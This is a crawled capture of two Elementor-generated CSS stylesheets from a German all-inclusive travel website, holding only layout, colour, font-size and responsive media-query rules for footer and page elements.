.elementor-element.elementor-element-81a365e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-81a365e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-2bd95987 .elementor-heading-title{color:#ffffff;font-size:16px;font-weight:500;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2021 .elementor-element.elementor-element-6c781ca0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-icon{padding-right:0px;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2021 .elementor-element.elementor-element-70823eb6:not(.elementor-motion-effects-element-type-background), .elementor-2021 .elementor-element.elementor-element-70823eb6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-2021 .elementor-element.elementor-element-70823eb6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:45px 0px 25px 0px;}.elementor-2021 .elementor-element.elementor-element-70823eb6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2021 .elementor-element.elementor-element-2c49db98{--divider-border-style:solid;--divider-color:#FC8313;--divider-border-width:1px;}.elementor-2021 .elementor-element.elementor-element-2c49db98 .elementor-divider-separator{width:100%;}.elementor-2021 .elementor-element.elementor-element-2c49db98 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2021 .elementor-element.elementor-element-584d15d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-6f08e56c > .elementor-element-populated{padding:10px 10px 10px 0px;}.elementor-2021 .elementor-element.elementor-element-5b012910 .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:400;}.elementor-2021 .elementor-element.elementor-element-55e391f1 > .elementor-element-populated{padding:10px 0px 10px 10px;}.elementor-2021 .elementor-element.elementor-element-be387ba{text-align:right;}.elementor-2021 .elementor-element.elementor-element-be387ba .elementor-heading-title{color:#FFFFFF;font-size:12px;font-weight:400;}@media(max-width:1024px){.elementor-2021 .elementor-element.elementor-element-23658922{padding:25px 20px 0px 20px;}.elementor-2021 .elementor-element.elementor-element-2bf4b22e > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-4aa0ab62 .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-59fe0def .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-81a365e .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2021 .elementor-element.elementor-element-6c781ca0 .elementor-icon-list-item > a{font-size:13px;}.elementor-2021 .elementor-element.elementor-element-70823eb6{padding:30px 20px 0px 20px;}.elementor-2021 .elementor-element.elementor-element-584d15d3{padding:0px 0px 020px 0px;}.elementor-2021 .elementor-element.elementor-element-5b012910 .elementor-heading-title{font-size:12px;}.elementor-2021 .elementor-element.elementor-element-be387ba .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-2021 .elementor-element.elementor-element-23658922{padding:45px 25px 0px 25px;}.elementor-2021 .elementor-element.elementor-element-2bf4b22e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-43bb5649{width:50%;}.elementor-2021 .elementor-element.elementor-element-782d6024{width:50%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8{width:50%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-76abf3c{width:50%;}.elementor-2021 .elementor-element.elementor-element-76abf3c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2021 .elementor-element.elementor-element-70823eb6{padding:0px 20px 0px 20px;}.elementor-2021 .elementor-element.elementor-element-70a39b25 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-584d15d3{margin-top:0px;margin-bottom:20px;}.elementor-2021 .elementor-element.elementor-element-5b012910{text-align:left;}.elementor-2021 .elementor-element.elementor-element-55e391f1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2021 .elementor-element.elementor-element-be387ba{text-align:left;}}@media(min-width:768px){.elementor-2021 .elementor-element.elementor-element-2bf4b22e{width:35.789%;}.elementor-2021 .elementor-element.elementor-element-43bb5649{width:16%;}.elementor-2021 .elementor-element.elementor-element-782d6024{width:16%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8{width:16.211%;}.elementor-2021 .elementor-element.elementor-element-76abf3c{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2021 .elementor-element.elementor-element-2bf4b22e{width:100%;}.elementor-2021 .elementor-element.elementor-element-43bb5649{width:25%;}.elementor-2021 .elementor-element.elementor-element-782d6024{width:25%;}.elementor-2021 .elementor-element.elementor-element-2be1cde8{width:25%;}.elementor-2021 .elementor-element.elementor-element-76abf3c{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-8077.css?ver=1728295162
body_size: 318
content:
.elementor-8077 .elementor-element.elementor-element-3a2417f{text-align:center;}.elementor-8077 .elementor-element.elementor-element-3a2417f .elementor-heading-title{color:#DE7A01;font-size:38px;line-height:1.2em;}.elementor-8077 .elementor-element.elementor-element-e53da59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon i{color:#23A455;transition:color 0.3s;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon svg{fill:#23A455;transition:fill 0.3s;}.elementor-8077 .elementor-element.elementor-element-ab76b8e{--e-icon-list-icon-size:28px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon{padding-right:14px;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-item > a{font-size:1.125em;line-height:1.5em;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-8077 .elementor-element.elementor-element-2bbf221 img{border-radius:50% 50% 50% 50%;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-wrapper{text-align:center;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-content{color:#333333;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-name{color:#FF8000;}